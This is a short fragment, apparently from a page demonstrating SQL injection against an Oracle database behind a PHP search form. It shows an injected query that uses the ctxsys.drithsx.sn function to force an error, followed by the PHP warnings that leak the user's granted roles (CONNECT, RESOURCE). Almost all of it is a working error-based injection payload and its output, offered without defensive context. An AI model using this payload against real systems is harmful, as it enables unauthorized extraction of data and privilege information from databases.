 SELECT id,name,age FROM TEST.users WHERE name LIKE '% ' and 1 = ctxsys.drithsx.sn(1,(select wmsys.wm_concat(granted_role) from user_role_privs))--
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus CONNECT,RESOURCE does not exist ORA-06512: at "CTXSYS.DRUE", line
line 1 in C:\WWW\oracletest.php on line 10
Warning: oci_fetch_array(): ORA-24374: define not done before fetch or execute and fetch in C:\WWW\oracletest.php on line 14
ID Name Age
Search